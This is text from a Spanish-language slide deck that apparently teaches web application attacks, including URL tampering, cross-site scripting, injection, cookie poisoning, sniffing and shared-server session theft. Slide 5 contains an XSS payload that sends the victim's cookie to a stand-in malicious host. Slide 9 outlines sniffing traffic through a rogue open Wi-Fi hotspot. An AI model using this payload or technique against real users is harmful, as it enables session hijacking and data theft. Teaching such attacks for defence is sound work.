Slide 2

Motivos de ataque
Sitios web creciendo continuamente
Aplicaciones de negocios diversificados en la web
Ventjas económicas
Recursos sistema
Hacktivismo
aburrimiento

Slide 3
Ataques URL de tipo semántico
http://www.ejemplo.com/privado.php?usuario=jorge
http://www.ejemplo.com/privado.php?usuario=luis
Verificar si tiene acceso
involucran a un usuario modificando la URL
Por esto, los datos GET son un target más frecuente para atacadores sobre todo nuevos.

Slide 4

CROSS-SITE SCRIPTING
Insercion de caracteres especiales en la comunicación cliente-servidor
Cross Site Scripting persistente
Si el código que hemos insertado se queda almacenado en el servidor, por ejemplo formando parte de una contribución en un foro, el ataque se dice que es persistente

Slide 5
Cross Site Scripting no persistente
el código que insertamos no se queda almacenado en la web, sino que va embebido dentro de un enlace
atacante
Envia mail con un link con etiqueta <script>
victima
Abre el link y el script se ejecuta
resultado
Robo de información del usuario
incrustada
http://mibanco.com/account.php/variable=""><script>document.location=http:/tipomalo.com/cgi-bin/cookie.cgi""%20+document.cookie</script>

Slide 6

Inyección de código
ocurre cuando es posible enviar datos inesperados a un intérprete.
frecuentemente en consultas SQL, LDAP, Xpath o NoSQL;
fáciles de encontrar cuando se examina el código, sin embargo son difíciles de descubrir mediante pruebas funcionales.

Slide 7

Peticiones HTTP falsificadas
tipo de ataque que consiste en enviar peticiones falsas utilizando herramientas especiales para conseguirlo.
Estas peticiones, por lo general, aparecen en forma de pop-ups en páginas web con publicidad.
Utiliza una herramienta de línea de comandos para conseguir una comunicación directa con un servidor, conectándose en el puerto en el que el servidor escucha

Slide 8

Cookie poisoning
consiste en modificar el contenido una cookie con el fin de saltar algunos mecanismos de seguridad que se basan en este método
robo de identidad.
Obtener informacion no autorizada.
Modificar algunos datos.
Robar sesione

Slide 9
sniffing
es una técnica que consiste en “escuchar” o capturar toda la información que circula por una red
es uno de los principales que se realizan cuando se intenta robar información.
Creo wifi sin clave en lugar público
Usuarios se conectan
Posibilidad de ver todo el trafico de red

Slide 10

ROBO EN SERVIDOR COMPARTIDO
Servidor compartido
los archivos físicos de las sesiones se guardan, por defecto, en un directorio común para todas las páginas web del servidor
Todas las personas que tengan alojada su web, puden accder a archivos de sesiones
lista de identificadores de sesión válidos con sólo leer la lista de archivos del directorio común

